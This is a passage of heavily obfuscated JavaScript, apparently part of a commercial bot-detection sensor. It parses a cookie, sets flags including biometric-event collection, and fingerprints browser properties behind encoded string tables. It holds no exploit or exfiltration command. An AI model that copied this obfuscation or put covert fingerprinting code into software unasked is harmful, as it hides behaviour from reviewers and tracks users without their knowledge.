kE()[Dv(wc)],Hn('',[][[]]))?kE()[Dv(FA)](QA,r4h,D9,dD):kE()[Dv(kO)](QU(RX),pX,f8,QU(QU(RX)))]]),pt()[mO(vP)].call(null,CS,CS,xrh,BN,U4,jLh))[kE()[Dv(JD)](Kc,Rn,IH,ON)](skQ);}if(F[XE()[sR(CS)].apply(null,[k2,CS,TT])][kE()[Dv(CA)].apply(null,[QU([]),TEh,dx,FA])](Fv()[tJ(VV)].call(null,Ath,whh))){F[XE()[sR(CS)](k2,CS,N9)][pE(typeof kE()[Dv(BX)],Hn([],[][[]]))?kE()[Dv(kO)](xT,Mc,TCh,DO):kE()[Dv(CA)].call(null,MH,TEh,dx,Bx)](Fv()[tJ(VV)](Ath,whh))[Fv()[tJ(vN)].apply(null,[FH,tlh])]=VVh;}if(rv(typeof F[XE()[sR(CS)](k2,CS,LH)][XE()[sR(Pj)].call(null,fM,EF,Pz)](Fv()[tJ(VV)].apply(null,[Ath,whh])),pE(typeof XE()[sR(zI)],Hn([],[][[]]))?XE()[sR(U4)](nQh,B9,Qx):XE()[sR(wO)](J4,HU,wO))){var kWQ=F[XE()[sR(CS)].call(null,k2,CS,zT)][XE()[sR(Pj)](fM,EF,lV)](rv(typeof Fv()[tJ(Yx)],Hn('',[][[]]))?Fv()[tJ(VV)].apply(null,[Ath,whh]):Fv()[tJ(OI)](nD,E9));for(var wMh=R6;lm(wMh,kWQ[Fv()[tJ(R6)].call(null,I2,UD)]);wMh++){kWQ[wMh][Fv()[tJ(vN)](FH,tlh)]=VVh;}}}catch(sqQ){If.splice(xc(L1Q,RX),Infinity,Es);b1Q(pt()[mO(LH)].call(null,Bx,cJ,qLh,KV,mj,R6)[kE()[Dv(JD)].call(null,R6,Rn,IH,V2)](sqQ,kE()[Dv(sN)].call(null,QU({}),qwh,c5,PV))[kE()[Dv(JD)].call(null,QU([]),Rn,IH,U4)](tmh));}If.pop();},kE()[Dv(GT)].call(null,Qx,Uj,Rs,NH),function hZQ(){If.push(Olh);var sMh=QU(hNh(CQQ));var SkQ=hOh(tSh);var DQQ=SkQ[XE()[sR(sS)].apply(null,[Xlh,mP,X5])];ENh(DQQ,CQQ&&sMh);sVh(SkQ[pE(typeof kE()[Dv(B8)],Hn('',[][[]]))?kE()[Dv(kO)](QU(QU({})),kqh,wOh,QU(RX)):kE()[Dv(kz)](K5,nLh,Hc,QU(QU(RX)))],QU(rC));EqQ(QU(rC));var LZQ=Z8(rr,[tmh]);var BVh=fnh(tSh);if(BVh){var dhQ;return dhQ=Fv()[tJ(GT)](Pc,XV)[kE()[Dv(JD)](VH,EUh,IH,tA)](rth(),pE(typeof kE()[Dv(c5)],'undefined')?kE()[Dv(kO)].call(null,kz,U8,Md,S9):kE()[Dv(VV)](S5,xkh,CH,R2))[pE(typeof kE()[Dv(WP)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[YF,jLh,fj,cJ]):kE()[Dv(JD)].call(null,ZV,EUh,IH,QU(QU(RX)))](SkQ[kE()[Dv(FA)](BN,gI,D9,S9)],pt()[mO(vP)].apply(null,[Zs,CS,NB,PS,QU(QU(RX)),jLh]))[kE()[Dv(JD)].call(null,Md,EUh,IH,GY)](LZQ,kE()[Dv(Nd)].call(null,QU(QU(RX)),Mc,I2,N0))[kE()[Dv(JD)].call(null,ZV,EUh,IH,YX)](BVh),If.pop(),dhQ;}var Bzh;return Bzh=Fv()[tJ(GT)](Pc,XV)[rv(typeof kE()[Dv(p7)],'undefined')?kE()[Dv(JD)](Qx,EUh,IH,OI):kE()[Dv(kO)](sN,Dj,p7,PS)](rth(),kE()[Dv(VV)](QU({}),xkh,CH,Zs))[kE()[Dv(JD)](QU(QU([])),EUh,IH,hV)](SkQ[pE(typeof kE()[Dv(rS)],Hn('',[][[]]))?kE()[Dv(kO)](C4,Nm,f7,Kc):kE()[Dv(FA)].call(null,LB,gI,D9,YX)],pt()[mO(vP)](nS,CS,NB,OI,QU(RX),jLh))[kE()[Dv(JD)].apply(null,[S5,EUh,IH,GX])](LZQ),If.pop(),Bzh;},Fv()[tJ(Nd)](nS,Hf),Ez(kq,["_setFsp",function _setFsp(bLQ){I9h=bLQ;If.push(d7);if(I9h){TTh=TTh[kE()[Dv(NH)].call(null,VH,EH,wz,RX)](new (F[rv(typeof pt()[mO(x6)],'undefined')?pt()[mO(dD)](J0,Qx,Ec,GX,FA,IH):pt()[mO(ON)](TT,R6,Bz,ZE,sN,QD)])(fT()[Qc(cx)](bd,VH,Gj,Ws,ZE),Fv()[tJ(J0)].call(null,ld,Xv)),rv(typeof bF()[z4(hD)],Hn([],[][[]]))?bF()[z4(fI)](k9,kO,fUh,QA,N3h):bF()[z4(zI)](QU(QU({})),xd,EH,Vgh,PKh));}If.pop();},"_setBm",function _setBm(RVh){If.push(Ax);YKQ=RVh;if(YKQ){TTh=Fv()[tJ(cJ)].apply(null,[vU,Lqh])[kE()[Dv(JD)](YF,rkh,IH,zm)](I9h?XE()[sR(ss)](s3h,f7,QA):F[XE()[sR(CS)](LZh,CS,cx)][pE(typeof Fv()[tJ(Hc)],Hn('',[][[]]))?Fv()[tJ(OI)](XH,Krh):Fv()[tJ(Md)](qj,qx)][XE()[sR(Md)].apply(null,[HE,RCh,QU(R6)])],kE()[Dv(XH)](cx,O1h,rS,X5))[kE()[Dv(JD)](QU(QU({})),rkh,IH,QU({}))](F[XE()[sR(CS)](LZh,CS,nS)][Fv()[tJ(Md)](qj,qx)][fT()[Qc(JD)].call(null,ld,BN,s5,YY,QA)],Fv()[tJ(vWh)](Mc,JCh));tSh=QU(rC);}else{var sQQ=hOh(tSh);MQQ=sQQ[XE()[sR(sS)].apply(null,[bGh,mP,QU(R6)])];}If.pop();nRh(tSh);},"_setAu",function _setAu(BgQ){If.push(dhh);if(pE(typeof BgQ,wI()[lP(RX)].apply(null,[O0,gp,lz,Qx,cx]))){if(pE(BgQ[XE()[sR(DH)](mM,m8,Rs)](rv(typeof Fv()[tJ(HX)],'undefined')?Fv()[tJ(sB)].call(null,GX,gY):Fv()[tJ(OI)].call(null,OZh,Trh),R6),R6)){TTh=Fv()[tJ(cJ)].call(null,vU,EV)[kE()[Dv(JD)](fs,zR,IH,kz)](I9h?XE()[sR(ss)].call(null,Yf,f7,K5):F[XE()[sR(CS)].apply(null,[Jf,CS,nS])][rv(typeof Fv()[tJ(OH)],Hn([],[][[]]))?Fv()[tJ(Md)](qj,fA):Fv()[tJ(OI)](zEh,pS)][XE()[sR(Md)](ht,RCh,vF)],kE()[Dv(XH)](fs,Zn,rS,YY))[kE()[Dv(JD)](k9,zR,IH,GY)](F[XE()[sR(CS)].call(null,Jf,CS,KD)][Fv()[tJ(Md)].call(null,qj,fA)][fT()[Qc(JD)](ld,gS,tgh,ZV,QA)])[kE()[Dv(JD)](A0,zR,IH,dD)](BgQ);}else{TTh=BgQ;}}If.pop();},Fv()[tJ(LU)].apply(null,[YY,hJ]),function kMh(Uph){G9h+=RX;},"_setIpr",function _setIpr(YWQ){WKQ=YWQ;},"_setAkid",function _setAkid(ShQ){CQQ=ShQ;WVh=QU(hNh(CQQ));},"_enableBiometricEvent",function _enableBiometricEvent(KrQ){pKQ=KrQ;},"_enableBiometricResearch",function _enableBiometricResearch(nlQ){Vjh=nlQ;},"_fetchParams",function _fetchParams(hrQ){ENh(MQQ,CQQ&&WVh);}]),XE()[sR(TV)](JCh,hO,R2),function(){return KP.apply(this,[ZC,arguments]);}]),If.pop(),QKQ;}();if(QU(lph)){try{var zgQ=If.length;var ghQ=QU([]);kxh=Hn(kxh,XE()[sR(Zs)].call(null,Wf,NB,KV));if(QU(QU(F[kE()[Dv(PV)].apply(null,[QU(QU(R6)),Z3h,vU,QU(QU(R6))])]))){kxh=Hn(kxh,Fv()[tJ(dV)](Kwh,wX));A0h*=m9;}else{kxh=Hn(kxh,Fv()[tJ(KCh)](Pd,AN));A0h*=ON;}}catch(LMh){If.splice(xc(zgQ,RX),Infinity,WT);kxh=Hn(kxh,kE()[Dv(dT)](Kz,Kf,Tc,zc));A0h*=ON;}lph=QU(QU({}));}FG[XE()[sR(zV)].call(null,vt,jQh,sN)]=function(gLQ){if(pE(gLQ,TTh)){DZQ=QU(QU(HR));}};if(F[kE()[Dv(QA)](QU(QU(RX)),KX,dV,QU(QU([])))].bmak[pE(typeof Fv()[tJ(Nm)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,IB,IB):Fv()[tJ(Mqh)](vd,rP)]){if(QU(K9h)){try{var vlQ=If.length;var JMh=QU([]);kxh=Hn(kxh,Fv()[tJ(J0)](ld,Gm));if(rv(F[XE()[sR(CS)](Mf,CS,RX)][kE()[Dv(Olh)].call(null,kz,gf,mB,EF)],undefined)){kxh=Hn(kxh,Fv()[tJ(dV)].apply(null,[Kwh,wX]));A0h-=P7;}else{kxh=Hn(kxh,pE(typeof Fv()[tJ(f7)],Hn('',[][[]]))?Fv()[tJ(OI)](Ugh,Ygh):Fv()[tJ(KCh)].apply(null,[Pd,AN]));A0h-=r6[g6];}}catch(X1Q){If.splice(xc(vlQ,RX),Infinity,WT);kxh=Hn(kxh,kE()[Dv(dT)](Mt,Kf,Tc,QU([])));A0h-=Rs;}K9h=QU(rC);}g1Q[rv(typeof Fv()[tJ(nrh)],Hn('',[][[]]))?Fv()[tJ(z9)](DD,N2):Fv()[tJ(OI)](Whh,U0)](pE(typeof kE()[Dv(KS)],'undefined')?kE()[Dv(kO)].apply(null,[lV,SLh,gLh,QU({})]):kE()[Dv(vWh)].call(null,Bx,jP,gkh,Ws),b1Q);b1Q(XE()[sR(Tx)].call(null,Tm,TJ,Yx));if(jS(F[kE()[Dv(QA)](Bx,KX,dV,hD)]._cf[Fv()[tJ(R6)](I2,SY)],R6)){for(var MgQ=r6[R2];lm(MgQ,F[kE()[Dv(QA)].call(null,JD,KX,dV,B9)]._cf[Fv()[tJ(R6)](I2,SY)]);MgQ++){F[kE()[Dv(QA)](lV,KX,dV,tA)].bmak[XE()[sR(TV)](Xm,hO,vP)](F[kE()[Dv(QA)].call(null,H6,KX,dV,QU({}))]._cf[MgQ]);}F[pE(typeof kE()[Dv(cx)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[lV,Xz,LQh,Bx]):kE()[Dv(QA)].apply(null,[k9,KX,dV,lz])]._cf=Ez(kq,[XE()[sR(g6)](KFh,hV,QU(R6)),F[kE()[Dv(QA)].apply(null,[Zs,KX,dV,CS])].bmak[XE()[sR(TV)](Xm,hO,QA)]]);}else{var DkQ;if(F[XE()[sR(CS)](Mf,CS,OI)][kE()[Dv(sB)].apply(null,[QU({}),S2,MH,DD])])DkQ=F[XE()[sR(CS)](Mf,CS,N9)][kE()[Dv(sB)](YY,S2,MH,fI)];if(QU(DkQ)){var ZZQ=F[XE()[sR(CS)](Mf,CS,QU([]))][wI()[lP(PS)](cB,AKh,mP,dD,N9)](kE()[Dv(LU)](YX,tI,Pj,Pz));if(ZZQ[Fv()[tJ(R6)](I2,SY)])DkQ=ZZQ[xc(ZZQ[Fv()[tJ(R6)].call(null,I2,SY)],r6[RX])];}if(DkQ[rv(typeof Fv()[tJ(Kj)],Hn('',[][[]]))?Fv()[tJ(qx)](Pkh,Wf):Fv()[tJ(OI)](ds,Plh)]){var O9h=DkQ[Fv()[tJ(qx)](Pkh,Wf)];var fQQ=O9h[pE(typeof XE()[sR(QD)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[Lqh,rLh,JD]):XE()[sR(Rs)](t9,I9,YX)](Fv()[tJ(sB)].call(null,GX,F4));if(N6(fQQ[Fv()[tJ(R6)](I2,SY)],cJ))vVh=O9h[XE()[sR(Rs)].apply(null,[t9,I9,Pz])](Fv()[tJ(sB)].call(null,GX,F4))[fT()[Qc(CS)].apply(null,[p5,hD,mM,Yx,ON])](AV(cJ))[R6];if(vVh&&pE(Y7(vVh[Fv()[tJ(R6)](I2,SY)],r6[zm]),R6)){var O3Q=KP(UW,[vVh]);if(jS(O3Q[Fv()[tJ(R6)](I2,SY)],g6)){F[kE()[Dv(QA)](H6,KX,dV,Zs)].bmak[Fv()[tJ(Nd)](nS,XD)]._setFsp(pE(O3Q[kE()[Dv(g6)](QU(QU([])),bv,H6,fI)](R6),XE()[sR(QA)].apply(null,[vX,VT,zm])));F[kE()[Dv(QA)].apply(null,[QU(QU([])),KX,dV,JD])].bmak[pE(typeof Fv()[tJ(KV)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[v5,c0]):Fv()[tJ(Nd)].call(null,nS,XD)]._setBm(pE(O3Q[kE()[Dv(g6)].apply(null,[QU(QU(RX)),bv,H6,vN])](RX),XE()[sR(QA)].call(null,vX,VT,Kz)));F[kE()[Dv(QA)](QA,KX,dV,QU(RX))].bmak[pE(typeof Fv()[tJ(Xs)],Hn([],[][[]]))?Fv()[tJ(OI)](ME,GD):Fv()[tJ(Nd)](nS,XD)]._setIpr(pE(O3Q[kE()[Dv(g6)](QU(QU({})),bv,H6,x6)](r6[Rv]),pE(typeof XE()[sR(X4)],Hn('',[][[]]))?XE()[sR(U4)](B5,HQh,QU(QU(RX))):XE()[sR(QA)](vX,VT,QU(RX))));F[kE()[Dv(QA)].apply(null,[QU(QU(RX)),KX,dV,Y0])].bmak[rv(typeof Fv()[tJ(hz)],Hn('',[][[]]))?Fv()[tJ(Nd)](nS,XD):Fv()[tJ(OI)](mT,F1h)]._setAkid(pE(O3Q[kE()[Dv(g6)](g6,bv,H6,DD)](r6[N0]),XE()[sR(QA)](vX,VT,Kz)));if(jS(O3Q[Fv()[tJ(R6)](I2,SY)],ON)){F[kE()[Dv(QA)](S5,KX,dV,hD)].bmak[Fv()[tJ(Nd)](nS,XD)]._enableBiometricEvent(pE(O3Q[kE()[Dv(g6)](sN,bv,H6,QU([]))](ON),XE()[sR(QA)].apply(null,[vX,VT,O9])));}if(jS(O3Q[Fv()[tJ(R6)].apply(null,[I2,SY])],Qx)){F[kE()[Dv(QA)](Kz,KX,dV,vF)].bmak[Fv()[tJ(Nd)].call(null,nS,XD)]._enableBiometricResearch(pE(O3Q[kE()[Dv(g6)](N9,bv,H6,ZV)](Qx),pE(typeof XE()[sR(Y0)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[BA,A9,OI]):XE()[sR(QA)](vX,VT,QU(R6))));}F[kE()[Dv(QA)](QU(R6),KX,dV,kO)].bmak[Fv()[tJ(Nd)](nS,XD)]._fetchParams(QU(rC));F[kE()[Dv(QA)](tA,KX,dV,GX)].bmak[Fv()[tJ(Nd)](nS,XD)]._setAu(O9h);}}}}try{var Bph=If.length;var ZhQ=QU(QU(rC));if(QU(XqQ)){try{kxh=Hn(kxh,kE()[Dv(Bx)].apply(null,[mj,R5,TJ,cx]));if(rv(F[XE()[sR(CS)](Mf,CS,tA)][rv(typeof Fv()[tJ(YY)],Hn('',[][[]]))?Fv()[tJ(ld)](d0,JE):Fv()[tJ(OI)](OIh,bS)],undefined)){kxh=Hn(kxh,Fv()[tJ(dV)](Kwh,wX));A0h*=q1h;}else{kxh=Hn(kxh,Fv()[tJ(KCh)].apply(null,[Pd,AN]));A0h*=Gz;}}catch(CqQ){If.splice(xc(Bph,RX),Infinity,WT);kxh=Hn(kxh,kE()[Dv(dT)](QU(QU(RX)),Kf,Tc,R6));A0h*=Gz;}XqQ=QU(QU({}));}EqQ(QU(rC));var gZQ=MJh();tlQ();nWQ=xc(MJh(),gZQ);F[XE()[sR(mB)].call(null,XJ,zT,R2)](function(){UVh=r6[RX];},zB);}catch(wKQ){If.splice(xc(Bph,RX),Infinity,WT);}}If.pop();}break;}};var rv=function(tzh,pOQ){return tzh!==pOQ;};var bHh=function cnQ(YbQ,CGQ){'use strict';var hfQ=cnQ;switch(YbQ){case hL:{var wjh=CGQ[rC];var R5h=CGQ[HR];var qTh=CGQ[cr];If.push(Z0);wjh[R5h]=qTh[pE(typeof Fv()[tJ(Yx)],Hn('',[][[]]))?Fv()[tJ(OI)](RB,s7):Fv()[tJ(vN)](FH,Dqh)];If.pop();}break;case tW:{var Edh=CGQ[rC];var cBh=CGQ[HR];var QAh=CGQ[cr];return Edh[cBh]=QAh;}break;case kQ:{var UGQ=CGQ[rC];var qwQ=CGQ[HR];var pCQ=CGQ[cr];If.push(vU);try{var KPQ=If.length;var wNQ=QU(HR);var lRQ;return lRQ=Ez(kq,[XE()[sR(S5)](WLh,R2,QU(QU(R6))),Fv()[tJ(Kz)](cc,hM),kE()[Dv(YX)].call(null,pT,ft,p7,Rs),UGQ.call(qwQ,pCQ)]),If.pop(),lRQ;}catch(xRQ){If.splice(xc(KPQ,RX),Infinity,vU);var dOQ;return dOQ=Ez(kq,[XE()[sR(S5)].apply(null,[WLh,R2,YY]),Fv()[tJ(Mt)](JD,J8),kE()[Dv(YX)].apply(null,[kO,ft,p7,R6]),xRQ]),If.pop(),dOQ;}If.pop();}break;case rC:{return this;}break;case cL:{var mSh=CGQ[rC];var wCQ;If.push(BKh);return wCQ=Ez(kq,[Fv()[tJ(H6)].apply(null,[PS,zF]),mSh]),If.pop(),wCQ;}break;case lh:{return this;}break;case fR:{return this;}break;case pq:{If.push(YA);var UvQ;return UvQ=rv(typeof fT()[Qc(PS)],Hn(Fv()[tJ(cJ)](vU,hKh),[][[]]))?fT()[Qc(OI)].apply(null,[kz,X5,Qrh,YY,lV]):fT()[Qc(vN)].apply(null,[lc,lV,NS,X5,Dd]),If.pop(),UvQ;}break;case kq:{var z2h=CGQ[rC];If.push(kz);var SfQ=F[kE()[Dv(zm)].call(null,lV,wqh,Mn,BN)](z2h);var HOQ=[];for(var mGQ in SfQ)HOQ[pE(typeof XE()[sR(wO)],Hn([],[][[]]))?XE()[sR(U4)](Uj,jLh,Ws):XE()[sR(g6)].call(null,Kx,hV,KV)](mGQ);HOQ[XE()[sR(C4)].apply(null,[SB,FA,k9])]();var tvQ;return tvQ=function WbQ(){If.push(PKh);for(;HOQ[Fv()[tJ(R6)](I2,Vgh)];){var XEQ=HOQ[Fv()[tJ(N9)].call(null,XB,wN)]();if(IS(XEQ,SfQ)){var kvQ;return WbQ[Fv()[tJ(vN)].apply(null,[FH,Wkh])]=XEQ,WbQ[XE()[sR(vP)].apply(null,[AZh,W8,fs])]=QU(r6[RX]),If.pop(),kvQ=WbQ,kvQ;}}WbQ[rv(typeof XE()[sR(ND)],Hn([],[][[]]))?XE()[sR(vP)](AZh,W8,hV):XE()[sR(U4)].call(null,GS,QD,QU([]))]=QU(vQ[Fv()[tJ(K5)](v0,SO)]());var rvQ;return If.pop(),rvQ=WbQ,rvQ;},If.pop(),tvQ;}break;case qk:{If.push(N4h);this[XE()[sR(vP)].apply(null,[qF,W8,PV])]=QU(R6);var ZtQ=this[fT()[Qc(U4)](dB,Nm,AKh,JD,ZE)][R6][kE()[Dv(Kc)](Nc,Q6,lT,LH)];if(pE(Fv()[tJ(Mt)](JD,qN),ZtQ[rv(typeof XE()[sR(XH)],Hn([],[][[]]))?XE()[sR(S5)].apply(null,[mf,R2,K5]):XE()[sR(U4)].call(null,Oc,Vgh,QU(QU({})))]))throw ZtQ[kE()[Dv(YX)](k9,xF,p7,Ws)];var wEQ;return wEQ=this[Fv()[tJ(hV)].apply(null,[zX,Qn])],If.pop(),wEQ;}break;case Hr:{var Wjh=CGQ[rC];var UEQ;If.push(mrh);return UEQ=Wjh&&hn(rv(typeof kE()[Dv(Sx)],'undefined')?kE()[Dv(Zs)](nS,H7,DO,VO):kE()[Dv(kO)].apply(null,[JD,Tgh,R5,gS]),typeof F[XE()[sR(fI)](EY,PY,YY)])&&pE(Wjh[kE()[Dv(cJ)](Zs,QFh,YA,NH)],F[pE(typeof XE()[sR(GA)],Hn('',[][[]]))?XE()[sR(U4)](jKh,Fc,Qx):XE()[sR(fI)](EY,PY,x6)])&&rv(Wjh,F[XE()[sR(fI)](EY,PY,k9)][XE()[sR(ZE)].call(null,ft,hz,DO)])?pE(typeof Fv()[tJ(F8)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,WKh,V5):Fv()[tJ(Rv)].apply(null,[dc,pp]):typeof Wjh,If.pop(),UEQ;}break;case dw:{var X0h=CGQ[rC];return typeof X0h;}break;case Iw:{var Jsh=CGQ[rC];var DWQ=CGQ[HR];var dzh=CGQ[cr];If.push(qj);Jsh[DWQ]=dzh[Fv()[tJ(vN)](FH,YKh)];If.pop();}break;case Y:{var JLQ=CGQ[rC];var r9h=CGQ[HR];var MrQ=CGQ[cr];return JLQ[r9h]=MrQ;}break;case jk:{var vUQ=CGQ[rC];var kJQ=CGQ[HR];var ftQ=CGQ[cr];If.push(l3h);try{var lGQ=If.length;var VYQ=QU([]);var LIQ;return LIQ=Ez(kq,[rv(typeof XE()[sR(B9)],Hn([],[][[]]))?XE()[sR(S5)](zf,R2,DO):XE()[sR(U4)](FYh,xCh,X5),pE(typeof Fv()[tJ(mP)],Hn('',[][[]]))?Fv()[tJ(OI)].apply(null,[Dd,Ec]):Fv()[tJ(Kz)].call(null,cc,BO),kE()[Dv(YX)].call(null,QA,Bt,p7,X5),vUQ.call(kJQ,ftQ)]),If.pop(),LIQ;}catch(VJQ){If.splice(xc(lGQ,RX),Infinity,l3h);var bbQ;return bbQ=Ez(kq,[pE(typeof XE()[sR(Gkh)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[rkh,nQh,JD]):XE()[sR(S5)](zf,R2,QU(QU({}))),Fv()[tJ(Mt)].call(null,JD,tX),rv(typeof kE()[Dv(IH)],Hn('',[][[]]))?kE()[Dv(YX)](Kc,Bt,p7,Kz):kE()[Dv(kO)](QU(QU(RX)),vN,nwh,QU(QU(R6))),VJQ]),If.pop(),bbQ;}If.pop();}break;case qb:{return this;}break;case kv:{var DgQ=CGQ[rC];If.push(Dhh);var fbQ;return fbQ=Ez(kq,[Fv()[tJ(H6)].call(null,PS,fv),DgQ]),If.pop(),fbQ;}break;case k4:{return this;}break;case qv:{return this;}break;case Am:{var fCQ;If.push(D3h);return fCQ=pE(typeof fT()[Qc(wO)],Hn(Fv()[tJ(cJ)](vU,RJ),[][[]]))?fT()[Qc(vN)](dc,VO,BWh,LB,ZQh):fT()[Qc(OI)](kz,QA,OUh,mj,lV),If.pop(),fCQ;}break;}};var HA=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var OGQ=function(){return sO.apply(this,[XQ,arguments]);};var x0=function(){MZh=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jfh=function(GNQ){var L6Q=GNQ[0]-GNQ[1];var OtQ=GNQ[2]-GNQ[3];var XwQ=GNQ[4]-GNQ[5];var rRQ=F["Math"]["sqrt"](L6Q*L6Q+OtQ*OtQ+XwQ*XwQ);return F["Math"]["floor"](rRQ);};var BZh=function(LtQ,FRQ){return LtQ<=FRQ;};var mwh=function(mtQ){var jYQ=['text','search','url','email','tel','number'];mtQ=mtQ["toLowerCase"]();if(jYQ["indexOf"](mtQ)!==-1)return 0;else if(mtQ==='password')return 1;else return 2;};var WbQ;function WD(){var PPQ=['U1','Tg','Wr','LC','PQ','m1','wr','Gh','SL','KQ','S','Nk','tk','XL','lL','b1','Rg','jb','Zh','Nb','lq','QR','vg','zw','wg','Pg','Ch','lb','l1','vr','BZ','mg','B1','RC','xr','ph','Kw','ZQ','gl','gC','ER','wC','p1','fh','r1','MQ','Z','Bk','zL','cZ','Nl','W3','lW','vq','rh','JW','LG','KG','Gk','Pq','TW','dR','xR','bG'];WD=function(){return PPQ;};return PPQ;}function z4(YJQ){return WD()[YJQ];}var q8;function sR(ctQ){return PB()[ctQ];}var If;var TB;var x8;function PB(){var fYQ=['TQ','Vg','x1','gZ','U3','Db','G1','B','G3','Kq','Uk','s3','AL','mq','Gl','pZ','SR','lR','V','EL','NG','Ck','j1','Vr','U','Kk','Oq','ML','qr','lk','Nr','Qr','jG','TG','Qk','vb','kh','bR','C1','f1','wW','tC','KW','Sb','Wb','Tq','bq','SG','mk','rl','Yb','JR','pQ','Jh','Fr','PG','R3','YR','hG','MC','vG','WW','Eh','L3','IW','Aw','Zr','OR','jL','Sq','Cb','rR','Mb','Tw','Hl','FL','DC','Yr','kR','TR','mW','pg','nG','nk','HC','R1','nC','AG','xC','Q','QC','ZR','ZG','t3','TZ','q1','Kh','IL','AR','J','sq','PL','tb','AQ','TL','P3','L','nw','wQ','Z3','F1','QZ','mQ','fb','Sh','LW','KC','SZ','gr','pk','vZ','vh','Cw','dW','fl','JQ','sh','g1','Xr','rq','ql','N1','HL','Ew','Yg','q3','MZ','hC','Sw','YW','Y1','Sr','FZ','qC','Tb','DQ','kC','Xg','w','jC','gR','ck','xw','Lh','jZ','Zw','VQ','Pl','I','P','Ul','Ug','Ph','qL','Ll','Ob','Vq','Gg','M3','Yl','Aq','l3','RL','Xw','T','dQ','Rr','OG','tr','Bb','Dk','Rh','OC','Ih','WL','rL','hZ','w3','L1','gg','cC','FC','NQ','Qq','xk','LZ','Yw','nR','Bq','DL','MG','GR','hh','A3','fg','zC','Eb','ZZ','ZL','bQ','rw','bC','db','b3','GW','Sg','C3','HG','lC','Cq','Wq','Gq','jW','jq','Y3','hR','tQ','th','gG','VG','xg','RR','rG','cw','Zb','XG','CZ','OW','mh','PR','zq','UG','lw','sr','vl','Fk','fW','tR','dC','BG','IR','lg','bh','Hk','Kr','K1','qh','OQ','hk','XZ','vC','dl','jh','bg','H1','kl','Jw','pW','VZ','Nw','IQ','sL','HW','bw','lQ','rk','AZ','I1','XC','Dq','c3','J1','Dl','Rq','Jk','ng','Uq','IG'];PB=function(){return fYQ;};return fYQ;}var W5;var lx;var j7;var Llh;var IT;var Hx;var EA;function fT(){var TUQ={};fT=function(){return TUQ;};return TUQ;}function bF(){var YfQ={};bF=function(){return YfQ;};return YfQ;}var W1;var Iz;var xs;var Aj;function M4h(fNQ){var KOQ=fNQ;var dbQ;do{dbQ=Y7(KNQ(KOQ),zB);KOQ=dbQ;}while(hn(dbQ,fNQ));return dbQ;}var bgh;var J7h;var r6;var OV;function lP(BnQ){return WD()[BnQ];}var RX,DO,g6,ON,J0,cJ,QA,Qx,R2,TT,Kj,pkh,b3h,R6,ZE,Ts,x5,hx,GX,EF,vP,dD,CS,JD,zm,ZV,Rv,zI,kO,lV,kz,DD,U4,N0,fI,OI,PS,O9,S5,Zs,BN,B9,mP,NH,sN,pX,zc,Y0,PV,H6,X5,cx,Hf,Ws,K5,N9,YY,vN,Kz,wO,Yx,k9,p7,fs,hD,YF,Mt,Kc,xT,WP,Rs,Bx,Nm,GY,zT,IH,S9,YX,Pz,MH,FA,tA,C4,mj,hV,x6,HX,Md,LB,VH,pT,A0,LH,nrh,skh,Hj,xd,m9,rj,Jj,S3h,V2,vF,wc,nS,Nc,VO,gj,B5,z9,sS,HU,m8,BA,F8,ND,Xrh,Grh,LKh,KD,TJ,Wz,d7,I2,Df,OZh,vV,ZT,Xz,jGh,cgh,slh,bd,qLh,B8,Lc,YM,kWh,Wx,cS,Jkh,xKh,hO,k0,zB,m1h,Fp,ps,c5,vs,Kx,s5,VT,qz,zV,PM,vU,YH,tB,Okh,lz,Nlh,hz,Xkh,tj,YA,zqh,HM,Wkh,nCh,SCh,LS,tRh,gT,xB,hH,j0,fV,ZA,zD,I0,I8,ZS,UH,Lx,F9,hT,B7,WT,Rz,SV,VNh,Cz,bx,GH,nx,Uvh,wM,M1h,xkh,Os,Vgh,VLh,Pgh,MKh,Bj,vT,ZQh,hd,TH,G0,XV,gkh,PKh,fqh,F5,D5,sCh,CM,qwh,Yrh,B1h,Ap,L0,rA,Rj,DWh,Ps,zQh,nB,Gd,TV,Arh,tNh,EH,KV,gS,Az,Uc,Pp,kY,Sx,cc,vd,Px,rS,wvh,Mc,Cs,xFh,O0,U8,Z9,R0,tM,A1h,TP,Nz,UT,qY,t7,Ugh,HH,PWh,LP,dx,UM,Ax,Gkh,bz,DQh,jrh,ID,XH,S8,I1h,tZh,Ngh,Mqh,d0,tCh,Q1h,Oz,Ec,Mz,bLh,lc,p5,YS,FH,hB,mx,PY,Olh,QB,W8,pp,wlh,mD,Kwh,OT,CH,hj,brh,zgh,wx,cs,n1h,rGh,ld,qx,lT,jlh,nfh,Qs,O5,RJh,Hd,Ath,Z0,GFh,JJh,jJh,m4h,EEh,ZH,Gnh,sgh,Lqh,jLh,vz,Zx,Cqh,pj,BKh,ZWh,qQh,V5,MS,hKh,zp,N4h,PRh,kth,bZh,bN,AKh,cB,nc,DA,pKh,Xj,rgh,Fz,JV,U7,LT,Ex,Vhh,hQh,f7,A9,w5,CQh,j5,qGh,YKh,V9,mCh,KZh,mLh,GA,v5,Td,QLh,mT,Ygh,cqh,t3h,fj,Clh,qj,md,Kkh,I3h,tV,mrh,Q5,fZh,Ihh,l3h,AWh,gB,G5,As,TM,B0,D9,Eqh,Oc,dc,bT,Dhh,KQh,D3h,H7,FT,NWh,RA,zEh,YV,I7,kT,EV,AB,K8,F0,lj,jJ,hs,N3h,fA,l9,wB,WV,X4,C1h,Pd,AUh,K4h,vPh,sB,NB,G9,Ebh,YNh,lth,dV,bc,BX,kD,ss,d9,dLh,SH,Wc,rhh,dT,wz,Zc,pV,QD,CWh,khh,T0,S0,Ks,wA,xCh,gp,D8,Mth,Ufh,sT,qth,JT,SA,KNh,gLh,Ys,g9,jV,GZh,EZh,bGh,M0,Ox,wqh,IA,g7,CA,T3h,qc,ls,trh,KCh,cLh,xQh,UB,wQh,hCh,Vj,Drh,jQh,Tc,x7,Hc,E8,WI,k